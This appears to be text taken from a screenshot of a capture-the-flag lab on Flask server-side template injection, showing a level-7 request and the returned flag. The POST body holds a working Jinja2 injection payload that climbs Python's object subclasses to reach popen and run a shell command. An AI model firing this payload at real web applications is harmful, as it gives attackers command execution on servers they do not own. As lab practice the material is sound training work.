 Hello SSTILAB{enjoy_flask_ssti}
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://192.168.0.108:5001/level/7
enctype
Enable POST application/x-www-form-urlencoded
Body
code={{()['__class__']['__base__']['__subclasses__']()[132]['__init__']['__globals__']['popen']('cat flag')['read']
()}}